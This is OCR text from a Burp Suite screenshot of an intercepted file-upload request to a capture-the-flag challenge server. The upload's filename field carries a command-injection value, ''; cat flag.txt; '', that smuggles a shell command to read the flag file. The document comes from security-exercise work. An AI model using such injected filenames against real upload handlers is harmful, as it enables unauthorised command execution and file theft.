 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://tesseract.chall.pwnoh.io:443 [3.19.161.60]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
INSPECTOR
1 POST / HTTP/2
2 Host: tesseract.chall.pwnoh.io
3 Cookie: _fca06=b5a437774ffff8f1
4 Content-Length: 1223
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: ";Not A Brand";v="99", "Chromium";v="94"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://tesseract.chall.pwnoh.io
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoh5YeOn6Bk4p6JR5
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://tesseract.chall.pwnoh.io/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
21
22 ------WebKitFormBoundaryoh5YeOn6Bk4p6JR5
23 Content-Disposition: form-data; name="file"; filename="'; cat flag.txt; "
24 Content-Type: application/octet-stream
25
26
27
28 Appuyez sur n'importe quelle touche pour d□marrer du CD-ROM ou DVD-ROM..IUª
29 ------WebKitFormBoundaryoh5YeOn6Bk4p6JR5--
30
? Search... 0 matches